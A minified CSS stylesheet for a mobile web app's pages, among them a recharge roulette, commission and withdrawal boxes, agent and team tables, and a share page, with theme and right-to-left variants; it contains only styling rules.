.totalAmountBg[data-v-9ad0213b]{left:unset!important;right:50%;transform:translate(50%)!important}.urPKStyle .img_box[data-v-9ad0213b]{margin-left:.31rem}#app .android-app-rank[data-v-ba4a2f4e]{height:100vh!important;min-height:100vh!important}[data-v-ba4a2f4e] .navbar .navbar__content .navbar__content-left{display:flex;justify-content:center;align-items:center}.trophyActivity_page[data-v-ba4a2f4e]{height:calc(100 * var(--vh));display:flex;flex-direction:column}.trophyActivity_page .trophyActivity_navbar[data-v-ba4a2f4e]{width:100%;height:100%;margin-left:2.5rem;display:flex;justify-content:space-around;align-items:flex-end}.trophyActivity_page .trophyActivity_navbar div[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:flex-end;height:2.81rem}.trophyActivity_page .trophyActivity_navbar .share[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:center}.trophyActivity_page .trophyActivity_navbar .share img[data-v-ba4a2f4e]{width:1.13rem;height:1.13rem}.trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{width:5.5rem;opacity:.5;font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;display:flex;align-items:center}.trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{opacity:1;color:#ebc65a;background-size:100% 100%;background-repeat:no-repeat}.trophyActivity_page .trophyActivity_cantainer[data-v-ba4a2f4e]{width:100%;min-height:0;height:100%;display:flex;flex-direction:column}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{color:#fff}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{color:var(--main-color-4)}.urPKStyle .trophyActivity_navbar[data-v-ba4a2f4e]{margin-left:.31rem!important;margin-right:.63rem}.recharge-roulette-page[data-v-524b91af]{overflow:hidden;min-height:100vh;display:flex;flex-direction:column;justify-content:space-between;width:100%;max-width:100vw}.recharge-roulette-page .header[data-v-524b91af]{display:flex;justify-content:space-between;align-items:center;padding:0 .94rem;height:2.81rem}.recharge-roulette-page .header .back[data-v-524b91af]{width:1.25rem;height:1.44rem}.recharge-roulette-page .header .balance[data-v-524b91af]{border:1px solid rgba(229,193,193,.8509803922);line-height:1.38rem;height:1.38rem;border-radius:.69rem;font-size:.88rem;color:#f0db6e;padding-right:.63rem;padding-left:1.56rem;position:relative}.recharge-roulette-page .header .balance .icon[data-v-524b91af]{width:.88rem;height:.88rem;position:absolute;left:.25rem;top:.19rem}.recharge-roulette-page .top-conten[data-v-524b91af]{display:flex;flex-direction:column;align-items:center;position:relative}.recharge-roulette-page .top-conten .rule[data-v-524b91af]{position:absolute;left:0;top:.63rem;width:3.13rem;height:1.75rem;text-align:center;line-height:1.75rem;color:#fff;font-size:.75rem}.recharge-roulette-page .top-conten .title[data-v-524b91af]{margin-top:.63rem;max-width:66%;color:#ffc74f;font-size:1.63rem;font-weight:600;text-align:center;position:relative;z-index:0;margin-bottom:0}.recharge-roulette-page .top-conten .title[data-v-524b91af]:after{content:attr(data-content);-webkit-text-stroke:.25rem #970a00;position:absolute;left:0;top:0;z-index:-1}.recharge-roulette-page .top-conten .msg[data-v-524b91af]{max-width:60%;color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;margin-top:.63rem;margin-bottom:.63rem}.recharge-roulette-page .top-conten .notice[data-v-524b91af]{width:17.25rem;height:1.56rem;padding-left:1.25rem;margin-bottom:1.25rem;overflow:hidden}.recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{height:1.56rem}.recharge-roulette-page .top-conten .notice .notice-swipe .notice-swipe-item[data-v-524b91af]{line-height:1.56rem;color:#ffffffd9;font-size:.75rem;text-align:center}.recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{width:11.44rem;height:2.69rem;line-height:2.5rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/btn-acc993b2.png) no-repeat;background-size:100%;font-size:1rem;color:#75010a;text-align:center;font-weight:600;margin-bottom:.94rem;margin-top:.63rem}.recharge-roulette-page .roulette-conten .type-change[data-v-524b91af]{display:flex;justify-content:space-between;height:6.44rem}.recharge-roulette-page .roulette-conten .type-change .tab-item[data-v-524b91af]{width:25%;height:4.69rem;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.75rem;line-height:.75rem;color:#fff;box-sizing:border-box;padding-top:.13rem;position:relative}.recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{position:absolute;right:0;top:-.13rem;width:1rem;height:1rem;line-height:1rem;text-align:center;color:#fff;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);border-radius:50%}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0[data-v-524b91af]{padding-right:.63rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0 .tip[data-v-524b91af]{right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-1[data-v-524b91af]{padding-right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2[data-v-524b91af]{padding-left:.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2 .tip[data-v-524b91af]{right:-.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-3[data-v-524b91af]{padding-left:.63rem}.recharge-roulette-page .roulette-conten .conten[data-v-524b91af]{height:30.63rem}.recharge-roulette-page .roulette-conten .conten .strip-msg[data-v-524b91af]{color:#fff;font-size:.75rem;text-align:center;margin-bottom:.63rem}.recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{width:90%;height:1.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/strip-ebe17094.png) no-repeat;background-size:100%;margin:auto;margin-bottom:3.13rem;position:relative;box-sizing:border-box;padding:.13rem}.recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{height:100%;background-color:#eb4007;border-radius:.38rem}.recharge-roulette-page .roulette-conten .conten .strip .scale[data-v-524b91af]{position:absolute;top:0}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp[data-v-524b91af]{width:1.56rem;position:absolute;left:-.97rem;top:-.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;font-size:.63rem}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp .text[data-v-524b91af]{width:250%;text-align:center}.recharge-roulette-page .roulette-conten .conten .swiper[data-v-524b91af]{height:21rem}.recharge-roulette-page .roulette-conten .conten .swiper .slide[data-v-524b91af]{width:19.75rem;height:19.75rem;position:relative}.recharge-roulette-page .roulette-conten .conten .swiper .slide .num[data-v-524b91af]{width:3.75rem;height:3.75rem;position:absolute;left:50%;top:50%;z-index:9;font-size:1rem;font-weight:600;color:#c4481d;transform:translate(-50%,-50%);text-align:center;line-height:5rem}.recharge-roulette-page .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid #530002;width:7.5rem;height:2.13rem;line-height:2.13rem;color:#7b1801;text-align:center;margin:.63rem auto 0;border-radius:.44rem}[data-v-524b91af] .van-dialog{background:transparent;width:60%}[data-v-524b91af] .van-dialog .van-dialog__footer{background:transparent;justify-content:center;display:none}[data-v-524b91af] .van-dialog .van-dialog__footer .van-dialog__confirm{flex:none}[data-v-524b91af] .van-dialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none;width:7.5rem;height:2rem;line-height:2rem;text-align:center;margin:.63rem auto 0}body:not([theme=theme1]) .recharge-roulette-page .header .balance[data-v-524b91af]{border-color:var(--main-color-2);background:rgba(76,58,176,.5);color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]{color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]:after{-webkit-text-stroke:.25rem var(--main-color-10)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .msg[data-v-524b91af]{color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{background:var(--gradient-color-1);border:1px solid var(--main-color-2);border-radius:3.13rem;color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice[data-v-524b91af]{display:flex;align-items:center}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice img[data-v-524b91af]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{background-color:transparent}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{background:var(--main-color-4)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .scale .warp .times[data-v-524b91af]{color:var(--main-color-4)!important}.urPKStyle .warp[data-v-524b91af]{left:unset!important;right:-.97rem}.urPKStyle .strip[data-v-524b91af]{display:flex;flex-direction:row-reverse}.urPKStyle .balance[data-v-524b91af]{display:flex;align-items:center}.urPKStyle .balance .icon[data-v-524b91af]{position:static!important;margin-left:.31rem}.rule-page[data-v-2c10db15]{min-height:100vh;padding:4.06rem .63rem .63rem;box-sizing:border-box;overflow:hidden}@media screen and (max-width: 600px){.rule-page .header[data-v-2c10db15]{width:100vw}}.rule-page .conten[data-v-2c10db15]{width:100%;overflow:hidden;word-wrap:break-word}.rule-page .conten[data-v-2c10db15] img{max-width:100%;height:auto;object-fit:contain}.record-page[data-v-b80d2d97]{min-height:100vh;background-color:#260201;padding-top:3.44rem;box-sizing:border-box}@media screen and (max-width: 600px){.record-page .header[data-v-b80d2d97]{width:100vw}}.record-page .list-item[data-v-b80d2d97]{display:flex;justify-content:space-between;align-items:center;padding:.63rem;color:#fff;line-height:1.25rem;font-size:.75rem;border-bottom:1px solid #533535}.record-page .list-item .icon[data-v-b80d2d97]{width:2.5rem;height:2.5rem}.record-page .list-item .conten[data-v-b80d2d97]{flex:1;flex-shrink:1;padding:0 .63rem}.record-page .list-item .date[data-v-b80d2d97]{white-space:nowrap;flex-shrink:1}.record-page .list-item .num[data-v-b80d2d97]{font-size:.88rem;color:#fffe7d;white-space:pre-wrap;word-break:break-all}body:not([theme=theme1]) .record-page[data-v-b80d2d97]{background:transparent}body:not([theme=theme1]) .record-page .date[data-v-b80d2d97]{color:var(--main-color-1)!important}body:not([theme=theme1]) .record-page .list-item[data-v-b80d2d97]{border-bottom:1px solid var(--main-color-5)}body:not([theme=theme1]) .record-page .list-item .num[data-v-b80d2d97]{color:var(--main-color-4)}body:not([theme=theme1]) .record-page[data-v-b80d2d97] .van-empty__description{color:var(--main-color-1)}.agent-container[data-v-c3cb658b]{width:100%;padding:1.25rem 1rem 6.25rem}.agent-container .banner-image[data-v-c3cb658b]{margin-bottom:1.25rem}.agent-container .type-item[data-v-c3cb658b]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.agent-container .commission-section[data-v-c3cb658b]{margin-bottom:1.25rem;border:.13rem solid #ffca5f;border-radius:.44rem}.agent-container .commission-section .commission-card[data-v-c3cb658b]{background:#570207;border-radius:.75rem}.agent-container .commission-section .commission-card .table-container[data-v-c3cb658b]{overflow:hidden;width:100%}.agent-container .commission-section .commission-card .table-container .commission-table[data-v-c3cb658b]{width:100%;table-layout:fixed;border-collapse:collapse}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b],.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]{padding:.5rem .25rem;text-align:center;font-size:.69rem;word-wrap:break-word;overflow:hidden}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(1),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(1){width:15%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(2),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(2){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(3),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(3){width:25%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:nth-child(4),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]:nth-child(4){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]{color:#fff;background:#480004}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:first-child{border-radius:.44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]:last-child{border-radius:0 .44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-c3cb658b]{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]{background:linear-gradient(180deg,#240000 0%,#2c0001 185.71%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]{background:linear-gradient(180deg,#2e0002 0%,#510107 157.14%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-c3cb658b]:first-child{border-radius:0 0 0 .44rem}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-c3cb658b]:last-child{border-radius:0 0 .44rem}body:not([theme=theme1]) .agent-container .type-item[data-v-c3cb658b]{background-color:#0c97f6}body:not([theme=theme1]) .agent-container .commission-section[data-v-c3cb658b]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table th[data-v-c3cb658b]{background:#00348b}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-c3cb658b]{background:linear-gradient(180deg,#00163b 0%,#2c0001 185.71%)}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-c3cb658b]{background:#00296d}body:not([theme=theme1]) .agent-container .description-section .description-header[data-v-c3cb658b]{color:#0c97f6}.team-view-container[data-v-65c0128d]{width:100%;padding:0 1rem 6.25rem}.team-view-container .header-section[data-v-65c0128d]{text-align:center;margin-bottom:1.25rem}.team-view-container .header-section .page-title[data-v-65c0128d]{font-size:.88rem;color:#f27b87;margin:0 0 .5rem}.team-view-container .header-section .total-count[data-v-65c0128d]{font-size:.88rem;color:#fff}.team-view-container .type-item[data-v-65c0128d]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.main-data-card[data-v-65c0128d]{background:#570207;border:.13rem solid #ffca5f;border-radius:.44rem;margin-top:1.25rem;overflow:hidden}.main-data-card:last-child .data-table .table-row[data-v-65c0128d]:last-child{border-radius:0 0 .44rem .44rem}.data-section[data-v-65c0128d]{background:#280001}.data-section .data-table .table-header[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;align-items:center;height:2.88rem;background:#480004}.data-section .data-table .table-header .header-cell[data-v-65c0128d]{font-size:.63rem;line-height:.75rem;color:#f27b87;text-align:center}.data-section .data-table .table-header .header-cell .main-item-icon[data-v-65c0128d]{margin:0 auto}.data-section .data-table .table-row[data-v-65c0128d]{display:flex;align-items:center;height:2.75rem}.data-section .data-table .table-row .row-label[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:left;padding:.38rem .25rem;min-width:3.75rem;flex-shrink:0}.data-section .data-table .table-row .row-data[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;flex:1;align-items:center}.data-section .data-table .table-row .row-data .data-cell[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:center;padding:.38rem .25rem}.data-section:nth-child(1) .data-table .table-header[data-v-65c0128d]{border-radius:.44rem .44rem 0 0}.data-section:nth-child(1) .data-table .table-row[data-v-65c0128d]{height:2.31rem}.data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border-bottom:1px solid #480004}body:not([theme=theme1]) .team-view-container .header-section .page-title[data-v-65c0128d]{color:#0c97f6}body:not([theme=theme1]) .team-view-container .type-item[data-v-65c0128d]{background-color:#0c97f6}body:not([theme=theme1]) .main-data-card[data-v-65c0128d]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .data-section .data-table .table-header[data-v-65c0128d]{background:#00348b}body:not([theme=theme1]) .data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border:1px solid #02318d}body:not([theme=theme1]) .data-section[data-v-65c0128d]{background:#021430}body:not([theme=theme1]) .data-section .data-table .table-header .header-cell[data-v-65c0128d]{color:#0c97f6}.commission-container[data-v-87839173]{width:100%;display:flex;flex-direction:column;height:100%}.Withdrawable_box[data-v-87839173]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.06rem 0 1.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-87839173]{display:flex;justify-content:space-between;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:#cbc1b8;font-size:.88rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]{font-size:.75rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{font-size:1.38rem;color:#ffc74f;margin-right:.31rem}.Withdrawable_box .Withdrawable_box_bottom[data-v-87839173]{display:flex;align-items:center;justify-content:space-between}.Withdrawable_box .Withdrawable_box_bottom div[data-v-87839173]{width:50%;text-align:center}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.commission_content[data-v-87839173]{background:linear-gradient(180deg,#550106 0%,#2c0001 8.65%,#4c060b 100%);flex:1;display:flex;flex-direction:column}.tab-navigation[data-v-87839173]{display:flex;border-bottom:.13rem solid #530209;margin-top:1.25rem}.tab-navigation .tab-item[data-v-87839173]{flex:1;font-size:.75rem;color:#be6d74;background:#59040f;height:2rem;display:flex;align-items:center;justify-content:center}.tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:1rem}.tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:1rem}.main-content[data-v-87839173]{border-radius:.5rem;position:relative}.main-content .commission-list[data-v-87839173]{height:calc(100vh - 20rem);overflow-y:auto}.main-content .commission-list[data-v-87839173]::-webkit-scrollbar{width:0}.main-content .list-item[data-v-87839173]{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.main-content .list-item .left[data-v-87839173],.main-content .list-item .center[data-v-87839173]{flex:1;display:flex;justify-content:center}.main-content .list-item .left[data-v-87839173]{flex-direction:column}.main-content .list-item .left div[data-v-87839173]{display:flex;justify-content:center}.main-content .list-item .center[data-v-87839173],.main-content .list-item .right[data-v-87839173]{display:flex;align-items:center}.main-content .list-item .center[data-v-87839173]{color:#ff3030d9}.main-content .list-item .center .coin[data-v-87839173]{width:.88rem;height:.88rem;margin-right:.31rem}.main-content .list-item .left-wrapper[data-v-87839173]{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.main-content .list-item .center-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.main-content .list-item .right-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.main-content .list-item .right-wrapper .money[data-v-87839173]{word-break:break-all;white-space:normal}.main-content .empty-state[data-v-87839173]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;height:100%}.main-content .empty-state .empty-icon[data-v-87839173]{background:#ffe47b;border-radius:50%;width:5rem;height:5rem;display:flex;align-items:center;justify-content:center;margin-bottom:1rem}.main-content .empty-state .empty-message[data-v-87839173]{font-size:.88rem;font-weight:500;color:#fff;text-align:center}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background-size:100% 100%}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:#0c97f6}body:not([theme=theme1]) .commission_content[data-v-87839173]{background:linear-gradient(180deg,#0d044d 0%,#0f093b 8.65%,#0d044d 100%)}body:not([theme=theme1]) .tab-navigation .tab-item[data-v-87839173]{background:#00348b;color:#e4e2f3}body:not([theme=theme1]) .tab-navigation[data-v-87839173]{border-bottom:1px solid #00348b}body:not([theme=theme1]) .main-content .list-item[data-v-87839173]{color:var(--main-color-2)}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:0;margin-right:1rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:0;margin-left:1rem}.description-section .description-content[data-v-60491bf8]{padding:0 1rem;word-break:break-all;color:#c3767c;font-size:.75rem}.description-section .description-content div[data-v-60491bf8] img{display:block!important;width:100%!important;height:100%!important}.description-section[data-v-60491bf8] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .description-section .description-content[data-v-60491bf8]{color:#d6d0ff}.unlimited-proxy-page[data-v-013b133c]{width:100%;min-height:100vh;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column}.tab_box[data-v-013b133c]{width:25rem;height:2.38rem;position:fixed;top:2.5rem;left:50%;transform:translate(-50%);z-index:100;background:#430106}@media screen and (max-width: 600px){.tab_box[data-v-013b133c]{width:100%;left:0;transform:translate(0)}}.tab_container[data-v-013b133c]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.tab_item[data-v-013b133c]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.tab_item[data-v-013b133c]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.tab_text[data-v-013b133c]{font-size:.81rem;font-weight:500;color:#fff9;transition:color .3s ease}.tab_item.active .tab_text[data-v-013b133c]{color:#ffe47b}.tab_indicator[data-v-013b133c]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.5rem;height:.13rem;background:#ffe47b;border-radius:1px}.tab_content[data-v-013b133c]{padding-top:3rem;flex:1}body:not([theme=theme1]) .unlimited-proxy-page[data-v-013b133c]{background:var(--gradient-color-2)}body:not([theme=theme1]) .tab_item[data-v-013b133c]:not(:last-child):after{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .tab_item.active .tab_text[data-v-013b133c]{color:#0c97f6}body:not([theme=theme1]) .tab_indicator[data-v-013b133c]{background:#0c97f6}body:not([theme=theme1]) .tab_box[data-v-013b133c]{background:#0f0446}.urPKStyle .tab_box .tab_container .tab_item .tab_text[data-v-013b133c]{font-family:Noto Sans Urdu,Arial Unicode MS,Tahoma,sans-serif;direction:rtl;text-align:center;line-height:1.4;letter-spacing:.5px}.urPKStyle .tab_content[data-v-013b133c]{direction:rtl}.urPKStyle .tab_item[data-v-013b133c]:not(:last-child):after{right:auto;left:0}.not-page[data-v-a9331150]{position:relative;display:flex;overflow:hidden;align-items:center;flex-direction:column;justify-content:center;height:100vh}.not-page h3[data-v-a9331150]{margin:0;margin-bottom:.63rem;text-align:center;font-size:5rem}.share_container[data-v-d4ab219b]{min-height:100vh;overflow-y:auto;padding:0 1.75rem 6.25rem}.share_container .content_box[data-v-d4ab219b]{height:75%}.share_container .content[data-v-d4ab219b]{display:flex;flex-direction:column;align-items:center}.share_container .content img[data-v-d4ab219b]{width:100%;margin-top:1.88rem}.share_container .content .title[data-v-d4ab219b]{color:#d81400;font-size:1rem;line-height:1.4rem;margin-bottom:3.13rem}.share_container .content .refresh_maintain[data-v-d4ab219b]{width:5.81rem;margin-bottom:1.38rem}.share_container .content .timeTitle[data-v-d4ab219b]{color:#fff;font-size:1rem;line-height:1.4rem}.share_container .content .time[data-v-d4ab219b]{color:#fff;font-size:.88rem;line-height:1.23rem;margin-top:.44rem}.share_container .share_box[data-v-d4ab219b]{position:fixed;bottom:.63rem;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);justify-content:space-between}@media screen and (max-width: 600px){.share_container .share_box[data-v-d4ab219b]{left:0;transform:translate(0)}}.share_container .share_box p[data-v-d4ab219b]{text-align:center;color:#fff9;font-size:.75rem;line-height:1.05rem;margin-bottom:1.75rem}.share_container .share_box .share[data-v-d4ab219b]{padding:0 .75rem 1.75rem;display:grid;grid-template-columns:repeat(4,1fr)}.share_container .share_box .share .share-item[data-v-d4ab219b]{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:4.06rem}.share_container .share_box .share .share-item p[data-v-d4ab219b]{height:3.38rem;width:3.38rem;border-radius:50%;background-color:#6e050c;display:flex;align-items:center;justify-content:center;margin-bottom:0}.share_container .share_box .share .share-item img[data-v-d4ab219b]{width:1.38rem;height:1.38rem}.share_container .share_box .share .share-item .name[data-v-d4ab219b]{position:absolute;left:50%;transform:translate(-50%);bottom:-30%;font-size:.69rem;line-height:.96rem;text-align:center;color:#d4656e;margin-top:.63rem}.dropDwonbutton{position:fixed;display:flex;flex-direction:column;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;z-index:2000;cursor:pointer;font-size:.5rem;font-weight:700;width:3.44rem;min-height:3.44rem;border:1px solid #7f7f7f}.dropDwonbutton img{width:2rem;height:2rem}.dropDwonbutton img.shadow{filter:drop-shadow(0 .31rem .31rem blue)}.dropDwonbutton .dropDownOpen{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.94rem;margin:1rem 0}iframe[data-v-59d66982]{position:fixed;left:0;top:0;display:block;width:100vw;height:100vh;height:calc(100 * var(--vh));height:100dvh;box-sizing:border-box;pointer-events:auto!important;z-index:1}.view-page[data-v-59d66982]{position:relative}.view-page .tip[data-v-59d66982]{background:rgb(255,255,128);color:red;width:100%;position:fixed;left:0;top:0;z-index:99;line-height:.81rem;font-size:.75rem;padding:.63rem;box-sizing:border-box}.view-page .tip 